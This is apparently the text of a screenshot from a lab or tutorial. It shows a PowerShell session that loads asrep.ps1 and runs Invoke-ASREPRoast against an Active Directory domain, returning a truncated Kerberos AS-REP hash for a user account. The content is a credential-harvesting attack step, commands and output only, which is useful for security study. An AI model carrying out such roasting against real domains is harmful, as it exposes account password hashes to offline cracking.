 Administrator: Windows PowerShell - powershell
PS C:\temp> . .\asrep.ps1
PS C:\temp> Invoke-ASREPRoast
SamaccountName DistinguishedName Hash
-------------- ----------------- ----
Alice.Wonderland CN=Alice Wonderland,CN=Users,DC=maraudersec,DC=local $krb5asrep$Alice.Wonderla
PS C:\temp>